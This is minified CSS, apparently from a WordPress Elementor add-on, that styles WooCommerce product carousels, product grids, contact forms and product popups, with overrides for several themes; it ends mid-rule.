i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce ul.products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce ul.products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce ul.products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce ul.products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce ul.products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce ul.products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce ul.products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce ul.products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel ul.products,.theme-astra .woocommerce-page .eael-woo-product-carousel ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce ul.products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel ul.products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main ul.products li.product:before,.theme-shoptimizer .site-main ul.products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer ul.products li.product .button{position:relative}.theme-shoptimizer .preset-2 ul.products li.product .button,.theme-shoptimizer .preset-4 ul.products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga ul.products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs 